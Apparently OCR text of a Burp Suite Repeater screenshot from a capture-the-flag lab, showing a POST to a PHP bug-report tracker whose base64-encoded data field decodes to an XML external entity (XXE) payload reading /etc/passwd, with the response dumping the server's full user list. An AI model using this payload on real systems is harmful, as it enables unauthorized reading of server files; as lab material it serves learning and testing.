 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://box.ip HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: box.ip
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.7,vi;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 297
10 Origin: http://box.ip
11 DNT: 1
12 Connection: close
13 Referer: http://box.ip/log_submit.php
14 Sec-GPC: 1
15
16 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBbIDwhRU5U
SVRZIHh4ZSBTWVNURU0gIi9ldGMvcGFzc3dkIj4gXT4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT4meHhlOzwvdGl0
bGU%2BCgkJPGN3ZT5jd2U8L2N3ZT4KCQk8Y3Zzcz5jdnNzPC9jdnNzPgoJCTxyZXdhcmQ%2BcmV3YXJkPC9yZXdh
cmQ%2BCgkJPC9idWdyZXBvcnQ%2B
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>
48 </tr>
49 <tr>
50 <td>
CWE:
</td>
51 <td>
cwe
</td>
52 </tr>
? Search... 0 matches
INSPECTOR
Back
Body parameter
NAME
data
VALUE
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9
IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBb
IDwhRU5USVRZIHh4ZSBTWVNURU0gIi9ldGMvcGFz
c3dkIj4gXT4KCQk8YnVncmVwb3J0PgoJCTx0aXRs
ZT4meHhlOzwvdGl0bGU%2BCgkJPGN3ZT5jd2U8L2
N3ZT4KCQk8Y3Zzcz5jdnNzPC9jdnNzPgoJCTxyZX
dhcmQ%2BcmV3YXJkPC9yZXdhcmQ%2BCgkJPC9idW
dyZXBvcnQ%2B
DECODED FROM: URL encoding
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9
IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBb
IDwhRU5USVRZIHh4ZSBTWVNURU0gIi9ldGMvcGFz
c3dkIj4gXT4KCQk8YnVncmVwb3J0PgoJCTx0aXRs
ZT4meHhlOzwvdGl0bGU+CgkJPGN3ZT5jd2U8L2N3
ZT4KCQk8Y3Zzcz5jdnNzPC9jdnNzPgoJCTxyZXdh
cmQ+cmV3YXJkPC9yZXdhcmQ+CgkJPC9idWdyZXBv
cnQ+
DECODED FROM: Base64
<?xml  version="1.0"
encoding="ISO-8859-1"?> \n
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"/etc/passwd"> ]> \n
\t \t <bugreport> \n
\t \t <title>&xxe;</title> \n
\t \t <cwe>cwe</cwe> \n
\t \t <cvss>cvss</cvss>
See more
Cancel Apply changes
2,295 bytes | 189 millis